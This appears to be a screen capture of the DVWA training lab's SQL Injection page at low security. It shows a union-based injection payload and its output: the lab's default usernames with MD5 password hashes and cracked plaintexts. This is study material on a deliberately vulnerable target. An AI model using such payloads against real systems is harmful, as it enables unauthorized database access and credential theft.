 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' and 1=2 union selec Submit
ID: 1' and 1=2 union select 1,concat(user,'---',password) from users#
First name: 1
Surname: admin---5f4dcc3b5aa765d61d8327deb882cf99 (password)
ID: 1' and 1=2 union select 1,concat(user,'---',password) from users#
First name: 1
Surname: gordonb---e99a18c428cb38d5f260853678922e03 (abc123)
ID: 1' and 1=2 union select 1,concat(user,'---',password) from users#
First name: 1
Surname: 1337---8d3533d75ae2c3966d7e0d4fcc69216b (charley)
ID: 1' and 1=2 union select 1,concat(user,'---',password) from users#
First name: 1
Surname: pablo---0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)
ID: 1' and 1=2 union select 1,concat(user,'---',password) from users#
First name: 1
Surname: smithy---5f4dcc3b5aa765d61d8327deb882cf99 (password)
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*